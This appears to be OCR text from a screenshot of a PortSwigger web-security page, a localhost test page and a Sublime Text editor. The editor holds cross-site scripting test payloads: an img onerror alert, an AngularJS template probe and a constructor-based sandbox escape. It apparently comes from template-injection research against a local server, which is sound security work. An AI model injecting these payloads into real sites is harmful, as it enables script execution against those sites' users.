 PortSwigger Web Security
localhost:3179/default.asp
Bill
localhost:3179/default.aspx?q=
1
<script src="https://ajax.googleapis.com/ajax/libs • - Sublime Text 2
File Edit Selection Find View Goto Tools Project Preferences Help
<script src="https://ajax.googleapis.com/ajax/libs
1 <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.js"></script>
2
3 <img src=sdgs onerror=alert(1)>
4
5 {{2-1}}
6
7 {{constructor.constructor('alert(1)')()}}
8
8 characters selected
Tab Size: 4
Plain Text
<script src="https:/...
localhost:3179/defa...
ClientSideTemplate...